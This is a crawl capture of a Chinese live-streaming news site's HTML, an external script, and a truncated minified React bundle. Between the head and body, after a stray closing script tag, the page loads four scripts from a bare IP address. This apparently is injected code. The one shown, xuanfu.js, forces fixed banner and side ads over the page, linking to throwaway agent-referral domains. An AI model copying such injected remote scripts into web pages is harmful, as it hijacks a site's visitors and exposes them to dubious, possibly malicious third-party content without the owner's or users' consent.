

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hzztcmf.cn/
body_size: 2028
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="专业的直播资讯平台，提供最新的游戏、娱乐、教育、新闻直播内容，实时互动，高清观看体验" />
    <meta name="keywords" content="直播,资讯,游戏直播,娱乐直播,在线观看,实时互动,高清直播,免费观看" />
    <meta name="author" content="直播资讯网" />
    <meta property="og:title" content="直播资讯网 - 专业直播平台" />
    <meta property="og:description" content="专业的直播资讯平台，提供最新的游戏、娱乐、教育、新闻直播内容" />
    <meta property="og:type" content="website" />
    <title>直播资讯网 - 高清在线观看_免费直播平台_实时互动体验</title>
    <script type="module" crossorigin src="/assets/index-DNZAzyA9.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-DrtGDYYt.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7166
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ae.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://4a19vo5moo.yearw.com/8688tg32/?channelCode=hu141";
    const adImg = "https://xinghu.8688.console.effectp.com:5478/8688/xh150x150-6.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://hzztcmf.cn/assets/index-DNZAzyA9.js
body_size: 423892
content:
function zu(e,t){for(var r=0;r<t.length;r++){const l=t[r];if(typeof l!="string"&&!Array.isArray(l)){for(const n in l)if(n!=="default"&&!(n in e)){const i=Object.getOwnPropertyDescriptor(l,n);i&&Object.defineProperty(e,n,i.get?i:{enumerable:!0,get:()=>l[n]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const n of document.querySelectorAll('link[rel="modulepreload"]'))l(n);new MutationObserver(n=>{for(const i of n)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&l(a)}).observe(document,{childList:!0,subtree:!0});function r(n){const i={};return n.integrity&&(i.integrity=n.integrity),n.referrerPolicy&&(i.referrerPolicy=n.referrerPolicy),n.crossOrigin==="use-credentials"?i.credentials="include":n.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function l(n){if(n.ep)return;n.ep=!0;const i=r(n);fetch(n.href,i)}})();function Ru(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var tc={exports:{}},Ol={},sc={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Sr=Symbol.for("react.element"),Iu=Symbol.for("react.portal"),Ou=Symbol.for("react.fragment"),Fu=Symbol.for("react.strict_mode"),$u=Symbol.for("react.profiler"),Du=Symbol.for("react.provider"),Uu=Symbol.for("react.context"),Au=Symbol.for("react.forward_ref"),Vu=Symbol.for("react.suspense"),Bu=Symbol.for("react.memo"),Hu=Symbol.for("react.lazy"),Pa=Symbol.iterator;function Wu(e){return e===null||typeof e!="object"?null:(e=Pa&&e[Pa]||e["@@iterator"],typeof e=="function"?e:null)}var rc={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},lc=Object.assign,nc={};function Ls(e,t,r){this.props=e,this.context=t,this.refs=nc,this.updater=r||rc}Ls.prototype.isReactComponent={};Ls.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Ls.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ic(){}ic.prototype=Ls.prototype;function Pi(e,t,r){this.props=e,this.context=t,this.refs=nc,this.updater=r||rc}var _i=Pi.prototype=new ic;_i.constructor=Pi;lc(_i,Ls.prototype);_i.isPureReactComponent=!0;var _a=Array.isArray,ac=Object.prototype.hasOwnProperty,Mi={current:null},oc={key:!0,ref:!0,__self:!0,__source:!0};function cc(e,t,r){var l,n={},i=null,a=null;if(t!=null)for(l in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)ac.call(t,l)&&!oc.hasOwnProperty(l)&&(n[l]=t[l]);var o=arguments.length-2;if(o===1)n.children=r;else if(1<o){for(var c=Array(o),m=0;m<o;m++)c[m]=arguments[m+2];n.children=c}if(e&&e.defaultProps)for(l in o=e.defaultProps,o)n[l]===void 0&&(n[l]=o[l]);return{$$typeof:Sr,type:e,key:i,ref:a,props:n,_owner:Mi.current}}function Qu(e,t){return{$$typeof:Sr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ti(e){return typeof e=="object"&&e!==null&&e.$$typeof===Sr}function qu(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(r){return t[r]})}var Ma=/\/+/g;function ln(e,t){return typeof e=="object"&&e!==null&&e.key!=null?qu(""+e.key):t.toString(36)}function Zr(e,t,r,l,n){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case Sr:case Iu:a=!0}}if(a)return a=e,n=n(a),e=l===""?"."+ln(a,0):l,_a(n)?(r="",e!=null&&(r=e.replace(Ma,"$&/")+"/"),Zr(n,t,r,"",function(m){return m})):n!=null&&(Ti(n)&&(n=Qu(n,r+(!n.key||a&&a.key===n.key?"":(""+n.key).replace(Ma,"$&/")+"/")+e)),t.push(n)),1;if(a=0,l=l===""?".":l+":",_a(e))for(var o=0;o<e.length;o++){i=e[o];var c=l+ln(i,o);a+=Zr(i,t,r,c,n)}else if(c=Wu(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=l+ln(i,o++),a+=Zr(i,t,r,c,n);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Ir(e,t,r){if(e==null)return e;var l=[],n=0;return Zr(e,l,"","",function(i){return t.call(r,i,n++)}),l}function Ku(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(r){(e._status===0||e._status===-1)&&(e._status=1,e._result=r)},function(r){(e._status===0||e._status===-1)&&(e._status=2,e._result=r)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var fe={current:null},Jr={transition:null},Gu={ReactCurrentDispatcher:fe,ReactCurrentBatchConfig:Jr,ReactCurrentOwner:Mi};function dc(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:Ir,forEach:function(e,t,r){Ir(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return Ir(e,function(){t++}),t},toArray:function(e){return Ir(e,function(t){return t})||[]},only:function(e){if(!Ti(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=Ls;R.Fragment=Ou;R.Profiler=$u;R.PureComponent=Pi;R.StrictMode=Fu;R.Suspense=Vu;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Gu;R.act=dc;R.cloneElement=function(e,t,r){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=lc({},e.props),n=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Mi.current),t.key!==void 0&&(n=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)ac.call(t,c)&&!oc.hasOwnProperty(c)&&(l[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)l.children=r;else if(1<c){o=Array(c);for(var m=0;m<c;m++)o[m]=arguments[m+2];l.children=o}return{$$typeof:Sr,type:e.type,key:n,ref:i,props:l,_owner:a}};R.createContext=function(e){return e={$$typeof:Uu,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Du,_context:e},e.Consumer=e};R.createElement=cc;R.createFactory=function(e){var t=cc.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:Au,render:e}};R.isValidElement=Ti;R.lazy=function(e){return{$$typeof:Hu,_payload:{_status:-1,_result:e},_init:Ku}};R.memo=function(e,t){return{$$typeof:Bu,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Jr.transition;Jr.transition={};try{e()}finally{Jr.transition=t}};R.unstable_act=dc;R.useCallback=function(e,t){return fe.current.useCallback(e,t)};R.useContext=function(e){return fe.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return fe.current.useDeferredValue(e)};R.useEffect=function(e,t){return fe.current.useEffect(e,t)};R.useId=function(){return fe.current.useId()};R.useImperativeHandle=function(e,t,r){return fe.current.useImperativeHandle(e,t,r)};R.useInsertionEffect=function(e,t){return fe.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return fe.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return fe.current.useMemo(e,t)};R.useReducer=function(e,t,r){return fe.current.useReducer(e,t,r)};R.useRef=function(e){return fe.current.useRef(e)};R.useState=function(e){return fe.current.useState(e)};R.useSyncExternalStore=function(e,t,r){return fe.current.useSyncExternalStore(e,t,r)};R.useTransition=function(){return fe.current.useTransition()};R.version="18.3.1";sc.exports=R;var y=sc.exports;const Yu=Ru(y),Xu=zu({__proto__:null,default:Yu},[y]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Zu=y,Ju=Symbol.for("react.element"),em=Symbol.for("react.fragment"),tm=Object.prototype.hasOwnProperty,sm=Zu.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,rm={key:!0,ref:!0,__self:!0,__source:!0};function uc(e,t,r){var l,n={},i=null,a=null;r!==void 0&&(i=""+r),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(l in t)tm.call(t,l)&&!rm.hasOwnProperty(l)&&(n[l]=t[l]);if(e&&e.defaultProps)for(l in t=e.defaultProps,t)n[l]===void 0&&(n[l]=t[l]);return{$$typeof:Ju,type:e,key:i,ref:a,props:n,_owner:sm.current}}Ol.Fragment=em;Ol.jsx=uc;Ol.jsxs=uc;tc.exports=Ol;var s=tc.exports,mc={exports:{}},Ee={},xc={exports:{}},hc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,T){var z=L.length;L.push(T);e:for(;0<z;){var Y=z-1>>>1,re=L[Y];if(0<n(re,T))L[Y]=T,L[z]=re,z=Y;else break e}}function r(L){return L.length===0?null:L[0]}function l(L){if(L.length===0)return null;var T=L[0],z=L.pop();if(z!==T){L[0]=z;e:for(var Y=0,re=L.length,zr=re>>>1;Y<zr;){var Pt=2*(Y+1)-1,rn=L[Pt],_t=Pt+1,Rr=L[_t];if(0>n(rn,z))_t<re&&0>n(Rr,rn)?(L[Y]=Rr,L[_t]=z,Y=_t):(L[Y]=rn,L[Pt]=z,Y=Pt);else if(_t<re&&0>n(Rr,z))L[Y]=Rr,L[_t]=z,Y=_t;else break e}}return T}function n(L,T){var z=L.sortIndex-T.sortIndex;return z!==0?z:L.id-T.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],m=[],g=1,x=null,u=3,d=!1,v=!1,w=!1,k=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,h=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function f(L){for(var T=r(m);T!==null;){if(T.callback===null)l(m);else if(T.startTime<=L)l(m),T.sortIndex=T.expirationTime,t(c,T);else break;T=r(m)}}function j(L){if(w=!1,f(L),!v)if(r(c)!==null)v=!0,tn(S);else{var T=r(m);T!==null&&sn(j,T.startTime-L)}}function S(L,T){v=!1,w&&(w=!1,p(_),_=-1),d=!0;var z=u;try{for(f(T),x=r(c);x!==null&&(!(x.expirationTime>T)||L&&!Oe());){var Y=x.callback;if(typeof Y=="function"){x.callback=null,u=x.priorityLevel;var re=Y(x.expirationTime<=T);T=e.unstable_now(),typeof re=="function"?x.callback=re:x===r(c)&&l(c),f(T)}else l(c);x=r(c)}if(x!==null)var zr=!0;else{var Pt=r(m);Pt!==null&&sn(j,Pt.startTime-T),zr=!1}return zr}finally{x=null,u=z,d=!1}}var N=!1,P=null,_=-1,G=5,I=-1;function Oe(){return!(e.unstable_now()-I<G)}function Ts(){if(P!==null){var L=e.unstable_now();I=L;var T=!0;try{T=P(!0,L)}finally{T?zs():(N=!1,P=null)}}else N=!1}var zs;if(typeof h=="function")zs=function(){h(Ts)};else if(typeof MessageChannel<"u"){var La=new MessageChannel,Tu=La.port2;La.port1.onmessage=Ts,zs=function(){Tu.postMessage(null)}}else zs=function(){k(Ts,0)};function tn(L){P=L,N||(N=!0,zs())}function sn(L,T){_=k(function(){L(e.unstable_now())},T)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){v||d||(v=!0,tn(S))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):G=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return u},e.unstable_getFirstCallbackNode=function(){return r(c)},e.unstable_next=function(L){switch(u){case 1:case 2:case 3:var T=3;break;default:T=u}var z=u;u=T;try{return L()}finally{u=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,T){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var z=u;u=L;try{return T()}finally{u=z}},e.unstable_scheduleCallback=function(L,T,z){var Y=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?Y+z:Y):z=Y,L){case 1:var re=-1;break;case 2:re=250;break;case 5:re=1073741823;break;case 4:re=1e4;break;default:re=5e3}return re=z+re,L={id:g++,callback:T,priorityLevel:L,startTime:z,expirationTime:re,sortIndex:-1},z>Y?(L.sortIndex=z,t(m,L),r(c)===null&&L===r(m)&&(w?(p(_),_=-1):w=!0,sn(j,z-Y))):(L.sortIndex=re,t(c,L),v||d||(v=!0,tn(S))),L},e.unstable_shouldYield=Oe,e.unstable_wrapCallback=function(L){var T=u;return function(){var z=u;u=T;try{return L.apply(this,arguments)}finally{u=z}}}})(hc);xc.exports=hc;var lm=xc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var nm=y,Ce=lm;function b(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var pc=new Set,tr={};function Wt(e,t){gs(e,t),gs(e+"Capture",t)}function gs(e,t){for(tr[e]=t,e=0;e<t.length;e++)pc.add(t[e])}var et=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Tn=Object.prototype.hasOwnProperty,im=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ta={},za={};function am(e){return Tn.call(za,e)?!0:Tn.call(Ta,e)?!1:im.test(e)?za[e]=!0:(Ta[e]=!0,!1)}function om(e,t,r,l){if(r!==null&&r.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return l?!1:r!==null?!r.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function cm(e,t,r,l){if(t===null||typeof t>"u"||om(e,t,r,l))return!0;if(l)return!1;if(r!==null)switch(r.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ge(e,t,r,l,n,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=l,this.attributeNamespace=n,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ce={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ce[e]=new ge(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ce[t]=new ge(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ce[e]=new ge(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ce[e]=new ge(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ce[e]=new ge(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ce[e]=new ge(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ce[e]=new ge(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ce[e]=new ge(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ce[e]=new ge(e,5,!1,e.toLowerCase(),null,!1,!1)});var zi=/[\-:]([a-z])/g;function Ri(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(zi,Ri);ce[t]=new ge(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(zi,Ri);ce[t]=new ge(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(zi,Ri);ce[t]=new ge(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ce[e]=new ge(e,1,!1,e.toLowerCase(),null,!1,!1)});ce.xlinkHref=new ge("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ce[e]=new ge(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ii(e,t,r,l){var n=ce.hasOwnProperty(t)?ce[t]:null;(n!==null?n.type!==0:l||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(cm(t,r,n,l)&&(r=null),l||n===null?am(t)&&(r===null?e.removeAttribute(t):e.setAttribute(t,""+r)):n.mustUseProperty?e[n.propertyName]=r===null?n.type===3?!1:"":r:(t=n.attributeName,l=n.attributeNamespace,r===null?e.removeAttribute(t):(n=n.type,r=n===3||n===4&&r===!0?"":""+r,l?e.setAttributeNS(l,t,r):e.setAttribute(t,r))))}var lt=nm.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),Jt=Symbol.for("react.portal"),es=Symbol.for("react.fragment"),Oi=Symbol.for("react.strict_mode"),zn=Symbol.for("react.profiler"),fc=Symbol.for("react.provider"),gc=Symbol.for("react.context"),Fi=Symbol.for("react.forward_ref"),Rn=Symbol.for("react.suspense"),In=Symbol.for("react.suspense_list"),$i=Symbol.for("react.memo"),it=Symbol.for("react.lazy"),vc=Symbol.for("react.offscreen"),Ra=Symbol.iterator;function Rs(e){return e===null||typeof e!="object"?null:(e=Ra&&e[Ra]||e["@@iterator"],typeof e=="function"?e:null)}var Q=Object.assign,nn;function Vs(e){if(nn===void 0)try{throw Error()}catch(r){var t=r.stack.trim().match(/\n( *(at )?)/);nn=t&&t[1]||""}return`
`+nn+e}var an=!1;function on(e,t){if(!e||an)return"";an=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(m){var l=m}Reflect.construct(e,[],t)}else{try{t.call()}catch(m){l=m}e.call(t.prototype)}else{try{throw Error()}catch(m){l=m}e()}}catch(m){if(m&&l&&typeof m.stack=="string"){for(var n=m.stack.split(`
`),i=l.stack.split(`
`),a=n.length-1,o=i.length-1;1<=a&&0<=o&&n[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(n[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||n[a]!==i[o]){var c=`
